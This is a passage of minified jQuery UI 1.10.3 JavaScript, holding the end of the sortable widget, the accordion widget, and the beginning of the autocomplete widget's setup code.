(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",f.opacity));f.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",f.zIndex));this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",a,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!c)for(c=this.containers.length-1;0<=c;c--)this.containers[c]._trigger("activate",
a,this._uiHash(this));b.ui.ddmanager&&(b.ui.ddmanager.current=this);b.ui.ddmanager&&!f.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a);this.dragging=!0;this.helper.addClass("ui-sortable-helper");this._mouseDrag(a);return!0},_mouseDrag:function(a){var f,c,g,d;f=this.options;c=!1;this.position=this._generatePosition(a);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==
this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-a.pageY<f.scrollSensitivity?this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop+f.scrollSpeed:a.pageY-this.overflowOffset.top<f.scrollSensitivity&&(this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop-f.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-a.pageX<f.scrollSensitivity?this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft+f.scrollSpeed:a.pageX-
this.overflowOffset.left<f.scrollSensitivity&&(this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft-f.scrollSpeed)):(a.pageY-b(document).scrollTop()<f.scrollSensitivity?c=b(document).scrollTop(b(document).scrollTop()-f.scrollSpeed):b(window).height()-(a.pageY-b(document).scrollTop())<f.scrollSensitivity&&(c=b(document).scrollTop(b(document).scrollTop()+f.scrollSpeed)),a.pageX-b(document).scrollLeft()<f.scrollSensitivity?c=b(document).scrollLeft(b(document).scrollLeft()-f.scrollSpeed):
b(window).width()-(a.pageX-b(document).scrollLeft())<f.scrollSensitivity&&(c=b(document).scrollLeft(b(document).scrollLeft()+f.scrollSpeed))),!1!==c&&b.ui.ddmanager&&!f.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a));this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(f=this.items.length-1;0<=f;f--)if(c=
this.items[f],g=c.item[0],(d=this._intersectsWithPointer(c))&&c.instance===this.currentContainer&&g!==this.currentItem[0]&&this.placeholder[1===d?"next":"prev"]()[0]!==g&&!b.contains(this.placeholder[0],g)&&("semi-dynamic"===this.options.type?!b.contains(this.element[0],g):1)){this.direction=1===d?"down":"up";if("pointer"===this.options.tolerance||this._intersectsWithSides(c))this._rearrange(a,c);else break;this._trigger("change",a,this._uiHash());break}this._contactContainers(a);b.ui.ddmanager&&
b.ui.ddmanager.drag(this,a);this._trigger("sort",a,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(a,f){if(a){b.ui.ddmanager&&!this.options.dropBehaviour&&b.ui.ddmanager.drop(this,a);if(this.options.revert){var c=this,g=this.placeholder.offset(),d=this.options.axis,e={};d&&"x"!==d||(e.left=g.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft));d&&"y"!==d||(e.top=g.top-this.offset.parent.top-this.margins.top+
(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop));this.reverting=!0;b(this.helper).animate(e,parseInt(this.options.revert,10)||500,function(){c._clear(a)})}else this._clear(a,f);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null});"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var a=this.containers.length-1;0<=a;a--)this.containers[a]._trigger("deactivate",null,this._uiHash(this)),
this.containers[a].containerCache.over&&(this.containers[a]._trigger("out",null,this._uiHash(this)),this.containers[a].containerCache.over=0)}this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),b.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?b(this.domPosition.prev).after(this.currentItem):b(this.domPosition.parent).prepend(this.currentItem));
return this},serialize:function(a){var f=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};b(f).each(function(){var f=(b(a.item||this).attr(a.attribute||"id")||"").match(a.expression||/(.+)[\-=_](.+)/);f&&c.push((a.key||f[1]+"[]")+"="+(a.key&&a.expression?f[1]:f[2]))});!c.length&&a.key&&c.push(a.key+"=");return c.join("&")},toArray:function(a){var f=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};f.each(function(){c.push(b(a.item||this).attr(a.attribute||"id")||"")});return c},_intersectsWith:function(a){var b=
this.positionAbs.left,c=b+this.helperProportions.width,g=this.positionAbs.top,d=g+this.helperProportions.height,e=a.left,h=e+a.width,m=a.top,n=m+a.height,q=this.offset.click.top,r=this.offset.click.left,r="y"===this.options.axis||b+r>e&&b+r<h,q=("x"===this.options.axis||g+q>m&&g+q<n)&&r;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>a[this.floating?"width":"height"]?q:e<b+
this.helperProportions.width/2&&c-this.helperProportions.width/2<h&&m<g+this.helperProportions.height/2&&d-this.helperProportions.height/2<n},_intersectsWithPointer:function(a){var b="x"===this.options.axis||d(this.positionAbs.top+this.offset.click.top,a.top,a.height);a="y"===this.options.axis||d(this.positionAbs.left+this.offset.click.left,a.left,a.width);b=b&&a;a=this._getDragVerticalDirection();var c=this._getDragHorizontalDirection();return b?this.floating?c&&"right"===c||"down"===a?2:1:a&&("down"===
a?2:1):!1},_intersectsWithSides:function(a){var b=d(this.positionAbs.top+this.offset.click.top,a.top+a.height/2,a.height);a=d(this.positionAbs.left+this.offset.click.left,a.left+a.width/2,a.width);var c=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return this.floating&&g?"right"===g&&a||"left"===g&&!a:c&&("down"===c&&b||"up"===c&&!b)},_getDragVerticalDirection:function(){var a=this.positionAbs.top-this.lastPositionAbs.top;return 0!==a&&(0<a?"down":"up")},_getDragHorizontalDirection:function(){var a=
this.positionAbs.left-this.lastPositionAbs.left;return 0!==a&&(0<a?"right":"left")},refresh:function(a){this._refreshItems(a);this.refreshPositions();return this},_connectWith:function(){var a=this.options;return a.connectWith.constructor===String?[a.connectWith]:a.connectWith},_getItemsAsjQuery:function(a){var f,c,g,d=[],e=[],h=this._connectWith();if(h&&a)for(a=h.length-1;0<=a;a--)for(c=b(h[a]),f=c.length-1;0<=f;f--)(g=b.data(c[f],this.widgetFullName))&&g!==this&&!g.options.disabled&&e.push([b.isFunction(g.options.items)?
g.options.items.call(g.element):b(g.options.items,g.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),g]);e.push([b.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):b(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(a=e.length-1;0<=a;a--)e[a][0].each(function(){d.push(this)});return b(d)},_removeCurrentsFromItems:function(){var a=this.currentItem.find(":data("+
this.widgetName+"-item)");this.items=b.grep(this.items,function(b){for(var c=0;c<a.length;c++)if(a[c]===b.item[0])return!1;return!0})},_refreshItems:function(a){this.items=[];this.containers=[this];var f,c,g,d,e,h=this.items,m=[[b.isFunction(this.options.items)?this.options.items.call(this.element[0],a,{item:this.currentItem}):b(this.options.items,this.element),this]];if((e=this._connectWith())&&this.ready)for(f=e.length-1;0<=f;f--)for(g=b(e[f]),c=g.length-1;0<=c;c--)(d=b.data(g[c],this.widgetFullName))&&
d!==this&&!d.options.disabled&&(m.push([b.isFunction(d.options.items)?d.options.items.call(d.element[0],a,{item:this.currentItem}):b(d.options.items,d.element),d]),this.containers.push(d));for(f=m.length-1;0<=f;f--)for(a=m[f][1],g=m[f][0],c=0,e=g.length;c<e;c++)d=b(g[c]),d.data(this.widgetName+"-item",a),h.push({item:d,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(a){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var f,c,g;for(f=this.items.length-
1;0<=f;f--)c=this.items[f],c.instance!==this.currentContainer&&this.currentContainer&&c.item[0]!==this.currentItem[0]||(g=this.options.toleranceElement?b(this.options.toleranceElement,c.item):c.item,a||(c.width=g.outerWidth(),c.height=g.outerHeight()),g=g.offset(),c.left=g.left,c.top=g.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(f=this.containers.length-1;0<=f;f--)g=this.containers[f].element.offset(),this.containers[f].containerCache.left=
g.left,this.containers[f].containerCache.top=g.top,this.containers[f].containerCache.width=this.containers[f].element.outerWidth(),this.containers[f].containerCache.height=this.containers[f].element.outerHeight();return this},_createPlaceholder:function(a){a=a||this;var f,c=a.options;c.placeholder&&c.placeholder.constructor!==String||(f=c.placeholder,c.placeholder={element:function(){var c=a.currentItem[0].nodeName.toLowerCase(),d=b("<"+c+">",a.document[0]).addClass(f||a.currentItem[0].className+
" ui-sortable-placeholder").removeClass("ui-sortable-helper");"tr"===c?a.currentItem.children().each(function(){b("<td>&#160;</td>",a.document[0]).attr("colspan",b(this).attr("colspan")||1).appendTo(d)}):"img"===c&&d.attr("src",a.currentItem.attr("src"));f||d.css("visibility","hidden");return d},update:function(b,d){if(!f||c.forcePlaceholderSize)d.height()||d.height(a.currentItem.innerHeight()-parseInt(a.currentItem.css("paddingTop")||0,10)-parseInt(a.currentItem.css("paddingBottom")||0,10)),d.width()||
d.width(a.currentItem.innerWidth()-parseInt(a.currentItem.css("paddingLeft")||0,10)-parseInt(a.currentItem.css("paddingRight")||0,10))}});a.placeholder=b(c.placeholder.element.call(a.element,a.currentItem));a.currentItem.after(a.placeholder);c.placeholder.update(a,a.placeholder)},_contactContainers:function(a){var f,c,g,k,l,h,m,n,q,r=c=null;for(f=this.containers.length-1;0<=f;f--)b.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?
c&&b.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],r=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",a,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[r].containerCache.over||(this.containers[r]._trigger("over",a,this._uiHash(this)),this.containers[r].containerCache.over=1);else{f=1E4;g=null;k=(q=c.floating||e(this.currentItem))?"left":"top";l=q?"width":"height";h=this.positionAbs[k]+
this.offset.click[k];for(c=this.items.length-1;0<=c;c--)!b.contains(this.containers[r].element[0],this.items[c].item[0])||this.items[c].item[0]===this.currentItem[0]||q&&!d(this.positionAbs.top+this.offset.click.top,this.items[c].top,this.items[c].height)||(m=this.items[c].item.offset()[k],n=!1,Math.abs(m-h)>Math.abs(m+this.items[c][l]-h)&&(n=!0,m+=this.items[c][l]),Math.abs(m-h)<f&&(f=Math.abs(m-h),g=this.items[c],this.direction=n?"up":"down"));(g||this.options.dropOnEmpty)&&this.currentContainer!==
this.containers[r]&&(g?this._rearrange(a,g,null,!0):this._rearrange(a,null,this.containers[r].element,!0),this._trigger("change",a,this._uiHash()),this.containers[r]._trigger("change",a,this._uiHash(this)),this.currentContainer=this.containers[r],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[r]._trigger("over",a,this._uiHash(this)),this.containers[r].containerCache.over=1)}},_createHelper:function(a){var f=this.options;a=b.isFunction(f.helper)?b(f.helper.apply(this.element[0],
[a,this.currentItem])):"clone"===f.helper?this.currentItem.clone():this.currentItem;a.parents("body").length||b("parent"!==f.appendTo?f.appendTo:this.currentItem[0].parentNode)[0].appendChild(a[0]);a[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});a[0].style.width&&!f.forceHelperSize||a.width(this.currentItem.width());
a[0].style.height&&!f.forceHelperSize||a.height(this.currentItem.height());return a},_adjustOffsetFromHelper:function(a){"string"===typeof a&&(a=a.split(" "));b.isArray(a)&&(a={left:+a[0],top:+a[1]||0});"left"in a&&(this.offset.click.left=a.left+this.margins.left);"right"in a&&(this.offset.click.left=this.helperProportions.width-a.right+this.margins.left);"top"in a&&(this.offset.click.top=a.top+this.margins.top);"bottom"in a&&(this.offset.click.top=this.helperProportions.height-a.bottom+this.margins.top)},
_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var a=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])&&(a.left+=this.scrollParent.scrollLeft(),a.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)a={top:0,left:0};return{top:a.top+(parseInt(this.offsetParent.css("borderTopWidth"),
10)||0),left:a.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.currentItem.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),
10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var a,f,c;f=this.options;"parent"===f.containment&&(f.containment=this.helper[0].parentNode);if("document"===f.containment||"window"===f.containment)this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,b("document"===f.containment?document:window).width()-this.helperProportions.width-
this.margins.left,(b("document"===f.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];/^(document|window|parent)$/.test(f.containment)||(a=b(f.containment)[0],f=b(f.containment).offset(),c="hidden"!==b(a).css("overflow"),this.containment=[f.left+(parseInt(b(a).css("borderLeftWidth"),10)||0)+(parseInt(b(a).css("paddingLeft"),10)||0)-this.margins.left,f.top+(parseInt(b(a).css("borderTopWidth"),10)||0)+(parseInt(b(a).css("paddingTop"),
10)||0)-this.margins.top,f.left+(c?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(b(a).css("borderLeftWidth"),10)||0)-(parseInt(b(a).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,f.top+(c?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(b(a).css("borderTopWidth"),10)||0)-(parseInt(b(a).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(a,f){f||(f=this.position);var c="absolute"===
a?1:-1,g="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,d=/(html|body)/i.test(g[0].tagName);return{top:f.top+this.offset.relative.top*c+this.offset.parent.top*c-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():d?0:g.scrollTop())*c,left:f.left+this.offset.relative.left*c+this.offset.parent.left*c-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():d?0:g.scrollLeft())*c}},_generatePosition:function(a){var f,
c,g=this.options;c=a.pageX;f=a.pageY;var d="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,e=/(html|body)/i.test(d[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());this.originalPosition&&(this.containment&&(a.pageX-this.offset.click.left<this.containment[0]&&(c=this.containment[0]+
this.offset.click.left),a.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),a.pageX-this.offset.click.left>this.containment[2]&&(c=this.containment[2]+this.offset.click.left),a.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),g.grid&&(f=this.originalPageY+Math.round((f-this.originalPageY)/g.grid[1])*g.grid[1],f=this.containment?f-this.offset.click.top>=this.containment[1]&&f-this.offset.click.top<=this.containment[3]?
f:f-this.offset.click.top>=this.containment[1]?f-g.grid[1]:f+g.grid[1]:f,c=this.originalPageX+Math.round((c-this.originalPageX)/g.grid[0])*g.grid[0],c=this.containment?c-this.offset.click.left>=this.containment[0]&&c-this.offset.click.left<=this.containment[2]?c:c-this.offset.click.left>=this.containment[0]?c-g.grid[0]:c+g.grid[0]:c));return{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():e?0:d.scrollTop()),left:c-
this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():e?0:d.scrollLeft())}},_rearrange:function(a,b,c,d){c?c[0].appendChild(this.placeholder[0]):b.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?b.item[0]:b.item[0].nextSibling);var e=this.counter=this.counter?++this.counter:1;this._delay(function(){e===this.counter&&this.refreshPositions(!d)})},_clear:function(a,b){this.reverting=!1;var c,d=
[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(c in this._storedCSS)if("auto"===this._storedCSS[c]||"static"===this._storedCSS[c])this._storedCSS[c]="";this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!b&&d.push(function(c){this._trigger("receive",c,this._uiHash(this.fromOutside))});!this.fromOutside&&this.domPosition.prev===
this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||b||d.push(function(c){this._trigger("update",c,this._uiHash())});this===this.currentContainer||b||(d.push(function(c){this._trigger("remove",c,this._uiHash())}),d.push(function(c){return function(a){c._trigger("receive",a,this._uiHash(this))}}.call(this,this.currentContainer)),d.push(function(c){return function(a){c._trigger("update",a,this._uiHash(this))}}.call(this,this.currentContainer)));
for(c=this.containers.length-1;0<=c;c--)b||d.push(function(c){return function(a){c._trigger("deactivate",a,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over&&(d.push(function(c){return function(a){c._trigger("out",a,this._uiHash(this))}}.call(this,this.containers[c])),this.containers[c].containerCache.over=0);this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove());this._storedOpacity&&this.helper.css("opacity",
this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);this.dragging=!1;if(this.cancelHelperRemoval){if(!b){this._trigger("beforeStop",a,this._uiHash());for(c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1}b||this._trigger("beforeStop",a,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=
null;if(!b){for(c=0;c<d.length;c++)d[c].call(this,a);this._trigger("stop",a,this._uiHash())}this.fromOutside=!1;return!0},_trigger:function(){!1===b.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(a){var f=a||this;return{helper:f.helper,placeholder:f.placeholder||b([]),position:f.position,originalPosition:f.originalPosition,offset:f.positionAbs,item:f.currentItem,sender:a?a.element:null}}})})(jQuery);
(function(b,p){var d=0,e={},a={};e.height=e.paddingTop=e.paddingBottom=e.borderTopWidth=e.borderBottomWidth="hide";a.height=a.paddingTop=a.paddingBottom=a.borderTopWidth=a.borderBottomWidth="show";b.widget("ui.accordion",{version:"1.10.3",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var a=this.options;
this.prevShow=this.prevHide=b();this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist");a.collapsible||!1!==a.active&&null!=a.active||(a.active=0);this._processPanels();0>a.active&&(a.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():b(),content:this.active.length?this.active.next():b()}},_createIcons:function(){var a=this.options.icons;a&&(b("<span>").addClass("ui-accordion-header-icon ui-icon "+
a.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(a.header).addClass(a.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role");this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&
this.removeAttribute("id")});this._destroyIcons();a=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")});"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,c){"active"===a?this._activate(c):
("event"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(c)),this._super(a,c),"collapsible"!==a||c||!1!==this.options.active||this._activate(0),"icons"===a&&(this._destroyIcons(),c&&this._createIcons()),"disabled"===a&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!c))},_keydown:function(a){if(!a.altKey&&!a.ctrlKey){var c=b.ui.keyCode,d=this.headers.length,e=this.headers.index(a.target),l=!1;switch(a.keyCode){case c.RIGHT:case c.DOWN:l=
this.headers[(e+1)%d];break;case c.LEFT:case c.UP:l=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(a);break;case c.HOME:l=this.headers[0];break;case c.END:l=this.headers[d-1]}l&&(b(a.target).attr("tabIndex",-1),b(l).attr("tabIndex",0),l.focus(),a.preventDefault())}},_panelKeyDown:function(a){a.keyCode===b.ui.keyCode.UP&&a.ctrlKey&&b(a.currentTarget).prev().focus()},refresh:function(){var a=this.options;this._processPanels();!1===a.active&&!0===a.collapsible||!this.headers.length?
(a.active=!1,this.active=b()):!1===a.active?this._activate(0):this.active.length&&!b.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(a.active=!1,this.active=b()):this._activate(Math.max(0,a.active-1)):a.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all");this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},
_refresh:function(){var a,c=this.options,g=c.heightStyle,e=this.element.parent(),l=this.accordionId="ui-accordion-"+(this.element.attr("id")||++d);this.active=this._findActive(c.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all");this.active.next().addClass("ui-accordion-content-active").show();this.headers.attr("role","tab").each(function(c){var a=b(this),f=a.attr("id"),d=a.next(),g=d.attr("id");f||(f=l+"-header-"+c,a.attr("id",f));g||(g=l+"-panel-"+
c,d.attr("id",g));a.attr("aria-controls",g);d.attr("aria-labelledby",f)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false",tabIndex:-1}).next().attr({"aria-expanded":"false","aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true",tabIndex:0}).next().attr({"aria-expanded":"true","aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(c.event);"fill"===g?(a=e.height(),this.element.siblings(":visible").each(function(){var c=
b(this),d=c.css("position");"absolute"!==d&&"fixed"!==d&&(a-=c.outerHeight(!0))}),this.headers.each(function(){a-=b(this).outerHeight(!0)}),this.headers.next().each(function(){b(this).height(Math.max(0,a-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===g&&(a=0,this.headers.next().each(function(){a=Math.max(a,b(this).css("height","").height())}).height(a))},_activate:function(a){a=this._findActive(a)[0];a!==this.active[0]&&(a=a||this.active[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return"number"===typeof a?this.headers.eq(a):b()},_setupEvents:function(a){var c={keydown:"_keydown"};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,c);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(a){var c=this.options,d=this.active,e=b(a.currentTarget),l=
e[0]===d[0],h=l&&c.collapsible,m=h?b():e.next(),n=d.next(),m={oldHeader:d,oldPanel:n,newHeader:h?b():e,newPanel:m};a.preventDefault();l&&!c.collapsible||!1===this._trigger("beforeActivate",a,m)||(c.active=h?!1:this.headers.index(e),this.active=l?b():e,this._toggle(m),d.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),l||(e.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),
c.icons&&e.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass("ui-accordion-content-active")))},_toggle:function(a){var c=a.newPanel,d=this.prevShow.length?this.prevShow:a.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=c;this.prevHide=d;this.options.animate?this._animate(c,d,a):(d.hide(),c.show(),this._toggleComplete(a));d.attr({"aria-expanded":"false","aria-hidden":"true"});d.prev().attr("aria-selected","false");
c.length&&d.length?d.prev().attr("tabIndex",-1):c.length&&this.headers.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);c.attr({"aria-expanded":"true","aria-hidden":"false"}).prev().attr({"aria-selected":"true",tabIndex:0})},_animate:function(b,c,d){var k,l,h,m=this,n=0,q=b.length&&(!c.length||b.index()<c.index()),r=this.options.animate||{},q=q&&r.down||r,w=function(){m._toggleComplete(d)};"number"===typeof q&&(h=q);"string"===typeof q&&(l=q);l=l||q.easing||r.easing;h=h||
q.duration||r.duration;if(!c.length)return b.animate(a,h,l,w);if(!b.length)return c.animate(e,h,l,w);k=b.show().outerHeight();c.animate(e,{duration:h,easing:l,step:function(c,a){a.now=Math.round(c)}});b.hide().animate(a,{duration:h,easing:l,complete:w,step:function(a,b){b.now=Math.round(a);"height"!==b.prop?n+=b.now:"content"!==m.options.heightStyle&&(b.now=Math.round(k-c.outerHeight()-n),n=0)}})},_toggleComplete:function(a){var c=a.oldPanel;c.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all");
c.length&&(c.parent()[0].className=c.parent()[0].className);this._trigger("activate",null,a)}})})(jQuery);
(function(b,p){var d=0;b.widget("ui.autocomplete",{version:"1.10.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},pending:0,_create:function(){var d,a,f,c=this.element[0].nodeName.toLowerCase(),g="textarea"===c,c="input"===c;this.isMultiLine=g?!0:c?!1:this.element.prop("isContentEditable");this.valueMethod=this.element[g||
c?"val":"text"];this.isNewMenu=!0;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(c){if(this.element.prop("readOnly"))a=f=d=!0;else{a=f=d=!1;var g=b.ui.keyCode;switch(c.keyCode){case g.PAGE_UP:d=!0;this._move("previousPage",c);break;case g.PAGE_DOWN:d=!0;this._move("nextPage",c);break;case g.UP:d=!0;this._keyEvent("previous",c);break;case g.DOWN:d=!0;this._keyEvent("next",c);break;case g.ENTER:case g.NUMPAD_ENTER:this.menu.active&&
(d=!0,c.preventDefault(),this.menu.select(c));break;case g.TAB:this.menu.active&&this.menu.select(c);break;case g.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(c),c.preventDefault());break;default:a=!0,this._searchTimeout(c)}}},keypress:function(c){if(d)d=!1,this.isMultiLine&&!this.menu.element.is(":visible")||c.preventDefault();else if(!a){var f=b.ui.keyCode;switch(c.keyCode){case f.PAGE_UP:this._move("previousPage",c);break;case f.PAGE_DOWN:this._move("nextPage",c);
break;case f.UP:this._keyEvent("previous",c);break;case f.DOWN:this._keyEvent("next",c)}}},input:function(c){f?(f=!1,c.preventDefault()):this._searchTimeout(c)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(c){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(c),this._change(c))}});this._initSource();this.menu=b("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().data("ui-menu");this._on(this.menu.element,
